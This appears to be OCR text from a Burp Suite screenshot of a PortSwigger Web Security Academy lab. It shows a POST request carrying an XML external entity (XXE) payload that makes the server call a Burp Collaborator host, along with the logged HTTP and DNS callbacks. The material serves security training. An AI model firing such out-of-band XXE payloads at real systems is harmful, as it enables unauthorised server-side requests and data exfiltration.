 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac141f3f1ee88a2880e16591001700bb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac141f3f1ee88a2880e16591001700bb.web-security-academy
8 Content-Type: application/xml
9 Origin: https://ac141f3f1ee88a2880e16591001700bb.web-security-academy.n
10 Content-Length: 211
11 DNT: 1
12 Connection: close
13 Cookie: session=tgRlR48UqgjGQLSzDo3eXd9UUB834c6y
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://geyl1g8xhwzi53mt93v09dqgg
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n
1 HTTP/1.1 400 Bad Reque
2 Content-Type: applicat
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result fr
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Feb-07 17:02:53 UTC HTTP geyl1g8xhwzi53mt93v09dqgg7mxam
2 2021-Feb-07 17:02:53 UTC DNS geyl1g8xhwzi53mt93v09dqgg7mxam
3 2021-Feb-07 17:02:53 UTC DNS geyl1g8xhwzi53mt93v09dqgg7mxam
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 52.208.12.94 at 2021-Feb-07 17:02:53 UTC.